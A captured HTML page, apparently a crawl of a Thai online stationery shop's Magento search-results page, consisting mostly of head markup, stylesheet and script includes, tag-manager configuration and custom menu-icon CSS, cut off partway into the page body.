

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display
body_size: 46441
content:
 <!doctype html><html lang="th"><head ><script> var LOCALE = 'th\u002DTH'; var BASE_URL = 'https\u003A\u002F\u002Fstationerymine.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1769136233\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH' };</script> <meta charset="utf-8"/>
<meta name="title" content="ผลการค้นหาสำหรับ : &#039;stationeryandoffice-supplies fileandstorage clear-display&#039;"/>
<meta name="description" content="Stationerymine เป็นผู้จำหน่ายสินค้า เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี และยังมีสินค้าอื่นๆ  ให้เลือกอีกมากมาย โดยเราได้เลือกสรรสินค้าที่มีคุณภาพจากหลากหลายแบรนด์"/>
<meta name="keywords" content="เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี,อุปกรณ์เครื่องใช้สำนักงาน,ของใช้ในออฟฟิศ,ดินสอ,ปากกา,ปากกาลูกลื่น,ไส้ปากกา,สมุด,แฟ้มเอกสาร,ปากกาไฮไลท์"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>ผลการค้นหาสำหรับ : &#039;stationeryandoffice-supplies fileandstorage clear-display&#039;</title>
    <link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1769136233/_cache/merged/54378ae67087b18ded83dcae2970de32.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/yttheme.min.css" />
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/TimeCircles.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/slick.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/flipdown.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/js/script.min.js"></script>
<link rel="icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
   <!-- Google Tag Manager by MagePal --><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>  <script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WN27ZR5",
                "data": [{"ecommerce":{"currencyCode":"THB"},"pageType":"catalogsearch_result_index","list":"other"}],
                "isGdprEnabled": 0,
                "gdprOption": 2,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }</script> <!-- End Google Tag Manager by MagePal --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script> <style> #social-login-popup .social-login-title { background-color: #d5002b } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #d5002b; border: #d5002b } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } div#social-login-popup button.mfp-close{
    width: 44px !important;
    font-size: 28px !important;
    position:absolute !important;
    margin-top:-1px;
    padding: 0px !important;
    height: 44px !important;
} /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>  <!-- BEGIN GTAG GLOBAL TAG --> <script>
        window.dataLayer = window.dataLayer || [];
        function gatag(data) {
            dataLayer.push(data)
        };</script> <!-- END GTAG GLOBAL TAG -->   <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sarabun"/>  <link rel="stylesheet" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/config_default.css"/><!--CUSTOM CSS--><style>li.stationeryandoffice-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e910";
    font-size:150%;
    vertical-align:middle;
}

li.office-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e916";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandpaperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.paperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e914";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.copyright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}

li.copryright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}
li.itandelectric-appliance-parent>a>span:before{
    font-family:MinIcon;
    content:"\e911";
    font-size:150%;
    vertical-align:middle;
}
li.art-suppliesandcolor-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91b";
    font-size:150%;
    vertical-align:middle;
}
li.color-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91a";
    font-size:150%;
    vertical-align:middle;
}
li.meetingandpresentation-parent>a>span:before{
 font-family:MinIcon;
    content:"\e921";
    font-size:150%;
    vertical-align:middle;
}

li.chair-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93d";
       font-size:150%;
       vertical-align:middle;
}
li.canteen-clean-parent>a>span:before{
    font-family:MinIcon;
       content:"\e940";
       font-size:150%;
       vertical-align:middle;
}
li.presentation-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93f";
       font-size:150%;
       vertical-align:middle;
   }



.has_min_icon.it-elec .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e930";
    vertical-align:middle;
}

.has_min_icon.writingandcorrection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.form .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e913";
    vertical-align:middle;
}
.has_min_icon.fileandstorage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e916";
    vertical-align:middle;
}


.has_min_icon.paper .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e914";
    vertical-align:middle;
}
.has_min_icon.envelope .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e915";
    vertical-align:middle;
}
.has_min_icon.notebook .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e912";
    vertical-align:middle;
}
.has_min_icon.electronic-components .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91e";
    vertical-align:middle;
}
/*
.has_min_icon.surfaceandcanvas .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91d";
    vertical-align:middle;
}
*/
.has_min_icon.art-toolsandaccessories .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91c";
    vertical-align:middle;
}
.has_min_icon.computer .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91f";
    vertical-align:middle;
}
.has_min_icon.sticker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e920";
    vertical-align:middle;
}

.has_min_icon.stationaryetc .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e910";
    vertical-align:middle;
}
.has_min_icon.drawingandsketching .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e923";
    vertical-align:middle;
}

.has_min_icon.plasticsheet .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e925";
    vertical-align:middle;
}

.has_min_icon.sharpener .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e926";
    vertical-align:middle;
}

.has_min_icon.pencil-box .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e927";
    vertical-align:middle;
}

.has_min_icon.pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e928";
    vertical-align:middle;
}

.has_min_icon.ruler .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e929";
    vertical-align:middle;
}

.has_min_icon.correction-pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92a";
    vertical-align:middle;
}

.has_min_icon.hilight-marker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92b";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.student-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92d";
    vertical-align:middle;
}

.has_min_icon.account-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92e";
    vertical-align:middle;
}

.has_min_icon.copyright-product .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92f";
    vertical-align:middle;
}

.has_min_icon.etc-office-supplies .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e921";
    vertical-align:middle;
}

.has_min_icon.paint .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e931";
    vertical-align:middle;
}

.has_min_icon.color-pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e932";
    vertical-align:middle;
}

.has_min_icon.oil-chalk .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93e";
    vertical-align:middle;
}

.has_min_icon.crayon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94e";
    vertical-align:middle;
}

.has_min_icon.water-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94f";
    vertical-align:middle;
}

.has_min_icon.oil-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e955";
    vertical-align:middle;
}

.has_min_icon.poster-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e956";
    vertical-align:middle;
}

.has_min_icon.magic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e957";
    vertical-align:middle;
}

.has_min_icon.spray-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e958";
    vertical-align:middle;
}

.has_min_icon.acrylic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e959";
    vertical-align:middle;
}

.has_min_icon.medium .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95a";
    vertical-align:middle;
}

.has_min_icon.misc-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95b";
    vertical-align:middle;
}

.has_min_icon.noteandfilmindex .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e963";
    vertical-align:middle;
}

.has_min_icon.stamp .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e964";
    vertical-align:middle;
}

.has_min_icon.storage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e965";
    vertical-align:middle;
}

.has_min_icon.cutting .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e966";
    vertical-align:middle;
}

.has_min_icon.staples .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e967";
    vertical-align:middle;
}

.has_min_icon.furniture .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e933";
    vertical-align:middle;
}

.has_min_icon.decoration .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93c";
    vertical-align:middle;
}

.has_min_icon.tecnical-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e938";
    vertical-align:middle;
}

.has_min_icon.food .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93a";
    vertical-align:middle;
}

.has_min_icon.kitchen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93b";
    vertical-align:middle;
}

.has_min_icon.clean-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e936";
    vertical-align:middle;
}

.has_min_icon.insect-protection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e937";
    vertical-align:middle;
}

.has_min_icon.board .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e934";
    vertical-align:middle;
}

.has_min_icon.tag .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e939";
    vertical-align:middle;
}

.has_min_icon.presentation-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e935";
    vertical-align:middle;
}


li.min_promotion-parent>a>span:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e924";
    vertical-align:middle;
}


.donation-container .donation-item_name{
     font-size:18px;
     color:#d5002b;
}
.gift-options-cart-item{
     display:none;
}
.tocompare{
     display:none !important;
}
.searchsuite-autocomplete .product{
     display:none;
}

.freegift-view{
     display:none !important;
}

.freegift-info{
     border: 3px solid #ddd;
}
.freegift-info:hover{
     border: 3px solid #d0052b;
}
.freegift-subtitle{
    color:#d0052b;
    font-weight:900;
    font-size:20px;
    margin-top:5px;
}

.checkout-index-index > .loading-mask {
display:none!important;
}

#listingtabs_0 .ltabs-tab-label, #listingtabs_1 .ltabs-tab-label, #listingtabs_2 .ltabs-tab-label{
display:none;
}

@media (max-width: 767px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;

}
.freegift-info {
width:calc(50% - 10px) ;
padding:5px 5px 10px;
line-height: 1.5;
min-height: 130px;
}
.freegift-thumbnail{
width:65px;
height:auto;
}
.freegift-regular-price{
font-size:8px;
}
.freegift-name{
font-size:10px;
}

}
@media (max-width: 991px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;
}
}
.block-minicart .header-minicart{
background-color:rgba(107,107,107,1);
}
.cart-container .cart.main.actions .action{
background-color:#000;
}
.cart-container .cart.main.actions .action:hover{
background-color:#d0052b !important;
}

.modals-wrapper .modal-popup .modal-content{
padding:0 !important;
}
.modals-wrapper .modal-popup .modal-header{
background:rgb(153,153,153) !important;
}

.ltabs-tabs-container{
display:none;
}


.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover{
background-color:#d0052b;
color:white;
}

.slider-post-container .owl-carousel .owl-controls .owl-nav .owl-prev, .slider-post-container .owl-carousel .owl-controls .owl-nav .owl-next{
position:absolute;
top:30%;
background-color:rgba(255,255,255,0.6);
color:#d0052b;
}

.banner-slider .owl-carousel .owl-controls .owl-nav .owl-prev, 
.banner-slider .owl-carousel .owl-controls .owl-nav .owl-next{
top:50%;
}
.owl-next{
right:0;
}
.owl-prev{
left:0;
}



@import url(https://fonts.googleapis.com/css2?family=Sarabun:wght@200&display=swap);

@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoik8s6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilQs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilUs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilss6yLUrwA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}


ul.vertical-type .sub-category {
    display: block!important;
}


/**************** #################### ***************/

@media (max-width: 595px){
ul.sm_megamenu_menu_black li a {
    font-family: 'Sarabun',sans-serif;
    font-weight: 600;
    margin: 0 0 10px;
}
.sm-megamenu-child {
    padding: 0 0 0 40px!important;
}
.list-megamenu-items .sm_megamenu_head_item>.sm_megamenu_title>a {
    font-size: 14px;
}
.custom_sm_megamenu {
    padding: 0!important;
}
.once_sm_megamenu .sm_megamenu_title_lv-2 {
    font-size: 14px;
    padding: 0;
    line-height: 25px;
}
.once_sm_megamenu {
    padding: 0!important;
}
.has_min_icon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before {
     display:none!important;
}
.sm_megamenu_icon.sm_megamenu_nodesc:before {
    display:none;
}

}

.info-blog .postTitle .post-item-link{
font-size:1.48rem !important;
}</style><script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script><!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
      
$('document, body').on('click', '.header-container .sm_megamenu_title i.fa', function(){

    var sub_menu = $(this).closest('.sm_megamenu_title').find('.sub-category');
    var sub_item = $(this).closest('.sm_megamenu_title').find('.sub-category .child_item');


   if($(this).hasClass('fa-plus')){

         //$(this).addClass('fa-minus');
         //$(this).removeClass('fa-plus');

         //sub_menu .slideDown();
         //sub_item.slideDown();

   }else{

         //$(this).addClass('fa-plus');
         //$(this).removeClass('fa-minus');

         //sub_menu .slideUp();
         //sub_item.slideUp();
   
   }



});


});
</script> <script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script><!--LISTING CONFIG--><style> { font-family: Sarabun ; } @media (min-width: 1200px) { .container { width: 1280px; max-width: 1280px; } /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 16.666666666667%; } .col1-layout .category-product.products-grid .item:nth-child(6n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } }</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-2.gif"}}' id="html-body" class="page-products page-with-filter header-12-style home-6-style footer-13-style product-1-style layout-full_width  catalogsearch-result-index page-layout-2columns-left"> <!-- Google Tag Manager by MagePal --> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WN27ZR5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager by MagePal -->        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
